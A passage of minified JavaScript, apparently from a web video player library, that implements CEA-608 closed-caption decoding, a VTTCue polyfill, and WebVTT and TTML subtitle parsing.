ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},Ie={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ce={17:2,18:4,21:6,22:8,23:10,19:13,20:15},we={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Oe={25:2,26:4,29:6,30:8,31:10,27:13,28:15},xe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var Pe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Me=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ne=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ue=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ne);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=_e(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Be=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ue(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Ge=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Be(r),this.nonDisplayedMemory=new Be(r),this.lastOutputScreen=new Be(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ke(t,e,r){r.a=t,r.b=e}function je(t,e,r){return r.a===t&&r.b===e}var He=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new Pe;this.channels=[null,new Ge(t,e,i),new Ge(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(Ee.DATA,"["+Me([e[s],e[s+1]])+"] -> ("+Me([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Me([i,n])+" orig: "+Me([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(je(t,e,r))return Ke(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Me([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Ke(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Me([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(je(t,e,i))return Ke(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Ie[t]:we[t]:1===n?Ce[t]:Oe[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Ke(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19)?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+_e(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Me(n);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ke(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=xe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Ke(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),Ve=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),We=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ye=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function qe(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Xe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function ze(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);if(2===s.length)e(s[0],s[1])}}var Qe=new We(0,0,""),$e="middle"===Qe.align?"middle":"center";function Je(t,e,r){var i=t;function n(){var e=qe(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),a(),e.endTime=n(),a(),function(t,e){var i=new Xe;ze(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",$e,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",$e,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",$e,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Qe.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",$e);var a=i.get("position","auto");"auto"===a&&50===Qe.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Ze(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var tr=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new Ye,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Ze(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?ze(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new We(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Je(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),er=r(8),rr=r(16),ir=/\r\n|\n\r|\n|\r/g,nr=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function sr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function or(t,e,r,i,a,s,o,l){var u,h=new tr,d=Object(M.f)(new Uint8Array(t)).trim().replace(ir,"\n").split("\n"),c=[],f=Object(er.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[a],r=i.ccOffset,n=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(i,a,n)),n&&(r=n-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(rr.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=sr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(nr(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){nr(t,"LOCAL:")?g=t.substr(6):nr(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),a=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(n.a)(e)&&Object(n.a)(r)&&Object(n.a)(i)&&Object(n.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*a}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function lr(){return(lr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var ur=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,hr=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,dr={left:"start",center:"center",right:"end",start:"start",end:"end"};function cr(t,e,r,i,n){var a=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a[0],o=Object(M.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(er.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=gr(fr(r,"styling","style")),o=gr(fr(r,"layout","region")),l=fr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,n){var a;return"br"===i.nodeName&&n?e+"\n":null!==(a=i.childNodes)&&void 0!==a&&a.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=mr(t.getAttribute("begin"),n),l=mr(t.getAttribute("dur"),n),u=mr(t.getAttribute("end"),n);if(null===i)throw pr(t);if(null===u){if(null===l)throw pr(t);u=i+l}var h=new We(i-e,u-e,r);h.id=sr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,n){var a=vr(e,r,n)||vr(t,r,n);return a&&(i[n]=a),i}),{})}(d,c),g=f.textAlign;if(g){var v=dr[g];v&&(h.lineAlign=v),h.align=g}return lr(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function fr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function gr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function vr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function pr(t){return new Error("Could not parse ttml timestamp "+t)}function mr(t,e){if(!t)return null;var r=qe(t);return null===r&&(ur.test(t)?r=function(t,e){var r=ur.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):hr.test(t)&&(r=function(t,e){var 